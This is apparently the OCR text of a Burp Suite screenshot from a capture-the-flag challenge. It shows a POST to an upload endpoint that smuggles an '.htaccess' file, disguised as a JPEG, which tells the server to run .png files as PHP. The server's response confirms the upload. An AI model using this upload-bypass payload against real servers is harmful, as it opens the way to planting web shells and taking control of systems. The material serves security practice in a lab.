 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://67242ad7-2bc4-4d10-8c4d-0d15c316a868.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 67242ad7-2bc4-4d10-8c4d-0d15c316a868.node4.buuoj.cn:81
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://67242ad7-2bc4-4d10-8c4d-0d15c316a868.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhOwC2oZ9AigdGz9P
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://67242ad7-2bc4-4d10-8c4d-0d15c316a868.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=04951819d7bdcd4bcf4a298e1cab2569
14 Connection: close
15
16 ------WebKitFormBoundaryhOwC2oZ9AigdGz9P
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 AddType application/x-httpd-php .png
21
22
23 ------WebKitFormBoundaryhOwC2oZ9AigdGz9P
24 Content-Disposition: form-data; name="submit"
25
26 一键去世
27 ------WebKitFormBoundaryhOwC2oZ9AigdGz9P--
28
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 26 Mar 2022 14:33:54 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/3fd89dacf19fc0f3397014ec0064beaf/.htaccess succesfully upl
Search... 0 matches
INSPECTOR
Done 539 bytes | 72 millis